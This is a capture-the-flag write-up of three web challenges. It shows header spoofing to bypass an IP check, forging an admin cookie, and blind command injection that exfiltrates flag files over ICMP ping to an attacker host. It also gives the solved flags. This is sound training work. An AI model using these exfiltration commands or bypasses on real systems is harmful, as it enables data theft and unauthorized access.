Web 1 | 100 Points


Question: Chris Martin wants to go home. Can you help him get there as soon as possible?http://54.152.19.210/web100/
Hints: There are no hint available in the question. but there are two hints provided as comment and errors.

Answer: I found a base64 hash “MmI0YjAzN2ZkMWYzMDM3NWU1Y2Q4NzE0NDhiNWI5NWM=” in source code as a HTML comment.
By decoding this I got a md5 hash and googled it !!!….Got username and password from a image. coldplay:paradise.

I entered this in login form and got some error like this “Mismatch in Host table!”. so the server is restricted with IP. In mean time I saw hint from @nullcon “There is no place like home” lol…Its 127.0.0.1
Immediately I added X-Forwarded-For : 127.0.0.1 and got the flag.
Flag: flag{4f9361b0302d4c2f2eb1fc308587dfd6}
Web 2| 200 Points
Question: There are two kinds of people in this world. One with all the privileges and the others. Can you get the flag by eating some British biscuit?
Hints: British Biscuit….Cookie !!!

Answer: I created a user and logged in to the application….It was a limited user. We need to do something with the cookie as the hint was mentioning about cookie.
Cookies created by the application.
r – 351e766803d63c7ede8cb1e1c8db5e51c63fd47cff
u- 351e7668030bacc3ecaf25565435d10cc8bd094c49
In the above two cookie there is a similar string “351e766803”, by removing that I got two md5 and decryption it gives you clear understanding.
r – d63c7ede8cb1e1c8db5e51c63fd47cff – limited
u- 0bacc3ecaf25565435d10cc8bd094c49 – s4thi5h
I changed cookie value r into admin in md5 and got the admin page.

Flag : flag{bb6df1e39bd297a47ed0eeaea9cac7ee}
Web 3| 300 Points


Question: http://54.89.146.217/

Hints: CMD, Command Injection, I love my Ex. I also love Filterate.
Answer: Did some research on google using the hints and got this “Data Exfiltration via Blind OS Command Injection“,
The target is hardened with netcat, wget and CURL…The only way is ICMP ping. using that we can exfiltrate data in ICMP echo requests using the –p flag. The –p flag allows you to specify up to 16 “pad” bytes. This is where we will store the data we want to exfiltrate.
These are the payloads I used to retrieve the flags.
cat /home/nullcon/flagpart1.txt | xxd -p -c 16 | while read exfil; do ping -p $exfil -c 1 xx.xx.xx.xx; done
cat /home/nullcon/flagpart2.txt | xxd -p -c 16 | while read exfil; do ping -p $exfil -c 1 xx.xx.xx.xx; done
In our server we need to capture traffic using tcpdump
tcpdump -A -s0 -i eth0 icmp

Flag: flag{0mgth4tsaniceflag}